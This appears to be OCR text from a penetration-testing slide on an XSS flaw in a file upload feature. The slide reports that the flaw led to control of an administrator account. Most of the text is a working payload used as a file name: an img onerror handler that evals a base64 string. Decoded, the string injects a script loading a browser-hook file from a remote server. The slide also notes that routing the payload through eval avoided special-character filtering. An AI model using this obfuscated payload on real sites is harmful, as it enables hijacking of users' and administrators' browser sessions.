 File upload XSS
<img src=a
onerror='eval2=eval;eval2(atob("eCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnl
UYWdOYW1lKCdib2R5JylbMF0uYXBwZW5kQ2hpbGQoZG9jdW1lbnQuY3Jl
YXRlRWxlbWVudCgnc2NyaXB0JykpOyB4LnNyYz0naHR0cDovLzEyNy4wLjA
uMTozMjAwL2hvb2suanMn"))’>.JPG – This lead to controlling
administrator.
Application allowed power users to upload files from a
USB
JavaScript functions solved the special character problem.
Understood a unique behaviour of eval()